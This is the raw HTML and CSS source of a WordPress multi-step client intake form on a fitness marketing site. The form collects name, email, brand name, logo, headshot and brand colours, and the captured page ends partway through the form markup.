.wpProQuiz_questionList {background-color:#FBFBFC !important;}.wpProQuiz_modal_window #wpProQuiz_user_content .wpProQuiz_questionList {border-color:#E7E9EC !important;}.bb-course-items .bb-cover-list-item,#learndash-page-content,.wpProQuiz_content .wpProQuiz_questionList li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_catOverview span,.wpProQuiz_content .wpProQuiz_addToplist,.bb-course-preview-content,.bp-feedback.ld-feedback,.group_courses ul.courses-group-list li.item-entry .list-wrap,.bb-about-instructor > .bb-grid,#certificate_list .bb-certificate-wrap {background-color:#FFFFFF;}.wpProQuiz_content .wpProQuiz_questionList[data-type='single'] li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList[data-type='multiple'] li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList.ui-sortable li.wpProQuiz_questionListItem,.wpProQuiz_content .wpProQuiz_questionList[data-type='essay'] form,.wpProQuiz_content .wpProQuiz_quiz .wpProQuiz_response,.lms-topic-sidebar-wrapper .lms-links,.bb-courses-directory .grid-filters,.bb-courses-directory .bp-navs,.bb_profile_course_wrapper,#quiz_progress_details > p,.bp-feedback.ld-feedback,.group_courses ul.courses-group-list li.item-entry .list-wrap,.wpProQuiz_content ul.wpProQuiz_questionList[data-type='matrix_sort_answer'] li table td,.lms-topic-sidebar-wrapper .lms-course-quizzes-list .lms-course-quizzes-heading,.lms-topic-sidebar-wrapper .lms-course-members-list .lms-course-sidebar-heading,.lms-topic-sidebar-progress .course-progress-wrap,.bb-about-instructor > .bb-grid,.bb-course-items .bb-cover-list-item,.ld-course-list-items .bb-cover-list-item,.wpProQuiz_content .wpProQuiz_reviewDiv,#certificate_list .bb-certificate-wrap {border-color:#E7E9EC;}.learndash-wrapper .ld-status-unlocked,.learndash-wrapper .ld-course-status .ld-status.ld-status-progress,.single-sfwd-courses .learndash-wrapper .ld-progress .ld-progress-bar{background-color:#E7E9EC;}.wpProQuiz_content .wpProQuiz_addToplist {border-top-color:#E7E9EC;}#learndash-page-content,.wpProQuiz_content .wpProQuiz_catOverview li {border-bottom-color:#E7E9EC;}#learndash-tooltips .ld-tooltip {background-color:#fdfd00;color:#000000;}#learndash-tooltips .ld-tooltip:after{background-color:#fdfd00;}.learndash-wrapper .ld-alert-warning .ld-button {background-color:#ffd300;}.learndash-wrapper .ld-alert-warning {border-color:#ffd300;}.learndash-wrapper .ld-alert-warning {background-color:rgba( 255,211,0,0.1 );}.bb-single-course-sidebar a.btn-advance,.learndash-wrapper .bb-single-course-sidebar .ld-status,.learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,.learndash-wrapper .ld-button,.learndash-wrapper .wpProQuiz_content .wpProQuiz_button, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,.bb-single-course-sidebar .btn-join, .bb-single-course-sidebar #btn-join,.lms-topic-sidebar-course-navigation a.course-entry-link {border-radius:100px;}.learndash_next_prev_link a.next-link, .learndash_next_prev_link span.next-link {border-radius:0 100px 100px 0;}.learndash_next_prev_link a.prev-link, .learndash_next_prev_link span.prev-link {border-radius:100px 0 0 100px;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			.ld-item-title span{
	color: #000 !important;
}

#error{
	display:none !important;
}

.betterdocs-sidebar-content.betterdocs-category-sidebar .docs-cat-title img {
    height: 24px;
    filter: progid:DXImageTransform.Microsoft.BasicImage(invert=1);
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
}

.description__1M9GY, .title__3XFRB {
	color: black;}
.ld-expand-button span{
	color:#fff !important;
}
div#betterdocs-single-main {
    width: 70% !important;
}
div#betterdocs-single-content iframe {
    width: 85% !important;
}
		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Outfit;font-weight:600;font-style:normal;font-size:28px;font-display:swap;}body{font-family:Outfit;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h1{font-family:Outfit;font-weight:normal;font-style:normal;font-size:28px;font-display:swap;}h2{font-family:Outfit;font-weight:normal;font-style:normal;font-size:23px;font-display:swap;}h3{font-family:Outfit;font-weight:600;font-style:normal;font-size:21px;font-display:swap;}h4{font-family:Outfit;font-weight:500;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Outfit;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h6{font-family:Outfit;font-weight:600;font-style:normal;font-size:16px;font-display:swap;}</style><style>.your-class {
    color: blue;
}

.footer-bottom {
    padding-top: 0px!important;
    padding-bottom: 0px!important;
}

.progress_text_wrap h3 {
text-align: center!important;
}
.progress_text_label {
text-align: center!important;
}

.pc_progress_wrap .pc_progress_rate {
    stroke: #FDFD00!important;
}

.betterdocs-header-wrapper .betterdocs-sub-header.betterdocs-ans-header .bd-ia-subtitle, .betterdocs-header-wrapper .betterdocs-sub-header.betterdocs-ask-header .bd-ia-subtitle {
       color: #000;
  
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type > p {
    color: #909090;
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type svg {
    fill: #909090;
}
.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-answer .toggle:first-of-type > p, .betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type > p {
    color: #909090;
}

.betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-answer .toggle:first-of-type svg, .betterdocs-header-wrapper .betterdocs-header .inner-container.betterdocs-active-ask .toggle:last-of-type svg {
    fill: #7e7e7e;
}

#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:after  {
    font-size: 16px;
    padding-bottom: 0;
    margin: 0;
    background: no-repeat url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/right-arrow-1.png);
}

#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:before {
    font-size: 16px;
    padding-bottom: 0;
    margin: 0;
     background: no-repeat url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/06/Left-arrow.png);

}


#learndash-page-content .sfwd-course-nav .learndash_next_prev_link a {
    background-color: #757575!important;}
    
    .bb-field-wrapper-inner>.bb-field-wrap>label {
    color: #656565!important;
}</style>
	<link rel='stylesheet' id='piotnetforms-multi-step-style-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/css/minify/frontend-multi-step-form.min.css?ver=2.1.39' type='text/css' media='all' />
<link rel='stylesheet' id='piotnetforms-fontawesome-style-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/css/minify/fontawesome.min.css?ver=2.1.39' type='text/css' media='all' />
<link rel='stylesheet' id='piotnetforms-style-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/piotnetforms-pro/assets/css/minify/frontend.min.css?ver=2.1.39' type='text/css' media='all' />
<link rel='stylesheet' id='tve_leads_forms-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-leads/editor-layouts/css/frontend.css?ver=10.8.5' type='text/css' media='all' />
</head>

	<body class="bp-nouveau wp-singular piotnetforms-template-default single single-piotnetforms postid-5552 wp-theme-buddyboss-theme wp-child-theme-buddyboss-theme-child mtp-5552 mtp-piotnetforms-fmm20_form piotnetforms-edit buddyboss-theme bb-template-v1 buddypanel-logo-off default-fi  header-style-1  menu-style-standard sticky-header bp-search no-js learndash-theme">

        
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
			<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" /><img width="512" height="512" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline.png" class="bb-logo bb-logo-dark" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline.png 512w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-300x300.png 300w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-270x270.png 270w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-192x192.png 192w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-180x180.png 180w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" />		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-6729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729 no-icon"><a href="https://automationarmy.fitnessmarketingmachine.net/piotnet-fmm-2-0-form/"><span>Scaling Made Simple Onboarding Form</span></a></li>
<li id="menu-item-6730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730 no-icon"><a href="https://automationarmy.fitnessmarketingmachine.net/knoweldgebase/"><span>Knowledgebase</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#"><i class="bb-icon-f bb-icon-ellipsis-h"></i></a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

		
							<a href="#" class="header-search-link" data-balloon-pos="down" data-balloon="Search"><i class="bb-icon-l bb-icon-search"></i></a>
				<span class="search-separator bb-separator"></span>
								<div class="bb-header-buttons">
					<a href="https://automationarmy.fitnessmarketingmachine.net/wp-login.php" class="button small outline signin-button link">Sign in</a>

									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>
<div class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
					<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" />				</a>

			</div>
		</div>
		<div class="header-aside">
					</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://automationarmy.fitnessmarketingmachine.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Close" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://automationarmy.fitnessmarketingmachine.net/" rel="home">
						<img width="455" height="459" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline.png 455w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-150x150.png 150w, https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/FMM-Transparent-Yellow-no-tagline-297x300.png 297w" sizes="(max-width: 455px) 100vw, 455px" />					</a>
				</div>
						<a href="#" class="bb-close-panel"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-titlebar-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6729"><a href="https://automationarmy.fitnessmarketingmachine.net/piotnet-fmm-2-0-form/">Scaling Made Simple Onboarding Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6730"><a href="https://automationarmy.fitnessmarketingmachine.net/knoweldgebase/">Knowledgebase</a></li>
</ul>		</nav>

	</div>
</div>
<div class="header-search-wrap">
	<div class="container">
		
<form role="search" method="get" class="search-form" action="https://automationarmy.fitnessmarketingmachine.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Search..." value="" name="s" />
	</label>
</form>
		<a href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
	</div>
</div>			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid"><div class="piotnetforms-container"><div id="piotnetforms" class="piotnetforms piotnetforms-5552" data-piotnetforms-shortcode-id="5552"><form id="5552" class="piotnetforms__form" onsubmit="return false"><div class="piotnet-section p80034278">						<div class="piotnet-section__container"
		>
		<div class="piotnet-column p73673338">						<div class="piotnet-column__inner"
			>
		<script>jQuery(document).ready(function( $ ) {					$('head').append('<link href="https://fonts.googleapis.com/css2?family=ABeeZee:wght@400&display=swap" rel="stylesheet">');
					})</script><h1 class="p10118792">INTAKE FORM</h1><script>jQuery(document).ready(function( $ ) {					$('head').append('<link href="https://fonts.googleapis.com/css2?family=Oxygen:wght@300&display=swap" rel="stylesheet">');
					})</script>			<div class="p79629515 piotnetforms-multi-step-form" data-piotnetforms-multi-step-form-id="5552">
								<div class="piotnetforms-multi-step-form__progressbar">
											<div class="piotnetforms-multi-step-form__progressbar-item active">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">1</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">2</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">3</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">4</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">5</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">6</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">7</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">8</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">9</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">10</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">11</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">12</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">13</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">14</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">15</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">16</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
											<div class="piotnetforms-multi-step-form__progressbar-item">
							<div class="piotnetforms-multi-step-form__progressbar-item-step-number">
								<div class="piotnetforms-multi-step-form__progressbar-item-step">17</div>
							</div>
							<div class="piotnetforms-multi-step-form__progressbar-item-title   "></div>
						</div>
									</div>
												<div class="piotnetforms-multi-step-form__content">
					<div class="piotnetforms-multi-step-form__content-item active">
								
		<div class="p23357321 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-name piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-name" class="piotnetforms-field-label">Your Name:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[name]" id="form-field-name" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p28768989 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-email piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-email piotnetforms-col-100">
				<label for="form-field-email" class="piotnetforms-field-label">Your Email:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="email" name="form_fields[email]" id="form-field-email" autocomplete="on" data-piotnetforms-default-value="" data-piotnetforms-id="5552"></div>			</div>
		</div>
	        	<div class="p66672989 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="prev">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">Previous</span>
							</span>
						</button>
					</div>
													<div class="piotnetforms-multi-step-form__content-item-button">
						<button class="piotnetforms-button" role="button" data-piotnetforms-nav="next">
							<span class="piotnetforms-button-content-wrapper">
								<span class="piotnetforms-button-text">Next</span>
							</span>
						</button>
					</div>
							</div>
						</div>
			<div class="piotnetforms-multi-step-form__content-item">
			        		
		<div class="p93191129 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-text piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-brand_name piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-brand_name" class="piotnetforms-field-label">Your Brand Name: </label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="text" name="form_fields[brand_name]" id="form-field-brand_name" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p17779626 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-radio piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-p17779626 piotnetforms-col-100">
				<label for="form-field-p17779626" class="piotnetforms-field-label">Do you have a Brandkit and/or Brand Guidelines?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><script type="text/javascript">if(void 0===clearValidity)function clearValidity(i){jQuery(i).closest(".piotnetforms-field-subgroup").find(".piotnetforms-field-option input").each((function(){jQuery(this)[0].setCustomValidity("")}))}</script><div class="piotnetforms-field-subgroup piotnetforms-field-subgroup--native  "><span class="piotnetforms-field-option"><input type="radio" value="Yes" data-value="Yes" id="form-field-p17779626-0" name="form_fields[p17779626]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-p17779626-0" class="">Yes</label></span><span class="piotnetforms-field-option"><input type="radio" value="Not at the moment" data-value="Not at the moment" id="form-field-p17779626-1" name="form_fields[p17779626]" data-piotnetforms-default-value="" data-piotnetforms-id="5552"> <label for="form-field-p17779626-1" class="">Not at the moment</label></span></div></div>			</div>
		</div>
			
		<div class="p10620211 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-upload piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-brand_logo piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-brand_logo" class="piotnetforms-field-label">Your Logo:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input type="file" class="piotnetforms-field piotnetforms-size-" type="upload" name="upload_field" id="form-field-brand_logo" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-maxsize="25" data-maxsize-message="File size must be less than 1MB" data-piotnetforms-id="5552"><div class="piotnetforms-upload-preview"></div></div>			</div>
		</div>
			
		<div class="p60677790 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-upload piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-p60677790 piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p79719711&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;p17779626&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-p60677790" class="piotnetforms-field-label">Your Brandkit:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input type="file" class="piotnetforms-field piotnetforms-size-" type="upload" name="upload_field" id="form-field-p60677790" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-maxsize="25" data-maxsize-message="File size must be less than 1MB" data-piotnetforms-id="5552"><div class="piotnetforms-upload-preview"></div></div>			</div>
		</div>
			
		<div class="p31663001 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-upload piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-p31663001 piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-p31663001" class="piotnetforms-field-label">Your Headshot:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input type="file" class="piotnetforms-field piotnetforms-size-" type="upload" name="upload_field" id="form-field-p31663001" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-maxsize="25" data-maxsize-message="File size must be less than 1MB" data-piotnetforms-id="5552"><div class="piotnetforms-upload-preview"></div></div>			</div>
		</div>
			
		<div class="p13968137 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-color piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-brand_color piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-brand_color" class="piotnetforms-field-label">Pick Your Primary Brand Color:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="color" name="form_fields[brand_color]" id="form-field-brand_color" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p76710698 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-color piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-brand_color_second piotnetforms-col-100 piotnetforms-field-required">
				<label for="form-field-brand_color_second" class="piotnetforms-field-label">Pick Your Secondary Brand Color:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="color" name="form_fields[brand_color_second]" id="form-field-brand_color_second" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
			
		<div class="p73837987 piotnetforms-fields-wrapper piotnetforms-labels-above">
			<div class="piotnetforms-field-type-select piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-color_more piotnetforms-col-100">
				<label for="form-field-color_more" class="piotnetforms-field-label">Is there any other color you want to add?</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container">		<div class="piotnetforms-field piotnetforms-select-wrapper piotnetforms-select-drop-down">
			<select name="form_fields[color_more]" id="form-field-color_more" class="piotnetforms-field-textual piotnetforms-size-" data-piotnetforms-type="select" data-piotnetforms-id="5552" data-piotnetforms-default-value="" data-options='["Yes","No"]'>
				<option value="Yes">Yes</option><option value="No">No</option>			</select>
		</div>
		</div>			</div>
		</div>
			
		<div class="p11751186 piotnetforms-fields-wrapper piotnetforms-labels-above" style="display:none;">
			<div class="piotnetforms-field-type-color piotnetforms-field-group piotnetforms-column  piotnetforms-field-group-brand_color_other piotnetforms-col-100 piotnetforms-field-required" data-piotnetforms-conditional-logic="[{&quot;piotnetforms_conditional_logic_form_action&quot;:[&quot;show&quot;],&quot;piotnetforms_conditional_logic_form_comparison_operators&quot;:&quot;=&quot;,&quot;piotnetforms_conditional_logic_form_type&quot;:&quot;string&quot;,&quot;piotnetforms_conditional_logic_form_and_or_operators&quot;:&quot;or&quot;,&quot;repeater_item_title&quot;:&quot;{{{ piotnetforms_conditional_logic_form_if }}} {{{ piotnetforms_conditional_logic_form_comparison_operators }}} {{{ piotnetforms_conditional_logic_form_value }}}&quot;,&quot;repeater_id&quot;:&quot;p73671221&quot;,&quot;piotnetforms_conditional_logic_form_if&quot;:&quot;color_more&quot;,&quot;piotnetforms_conditional_logic_form_value&quot;:&quot;Yes&quot;}]" data-piotnetforms-conditional-logic-speed="400" data-piotnetforms-conditional-logic-easing="swing">
				<label for="form-field-brand_color_other" class="piotnetforms-field-label">Pick Your Color:</label><div data-piotnetforms-required></div><div class="piotnetforms-field-container"><input size="1" class="piotnetforms-field piotnetforms-size-" type="color" name="form_fields[brand_color_other]" id="form-field-brand_color_other" autocomplete="on" data-piotnetforms-default-value="" required="required" aria-required="true" data-piotnetforms-id="5552"></div>			</div>
		</div>
	        	<div class="p13201867 piotnetforms-multi-step-form__content-item-buttons">
									<div class="piotnetforms-multi-step-form__content-item-button">
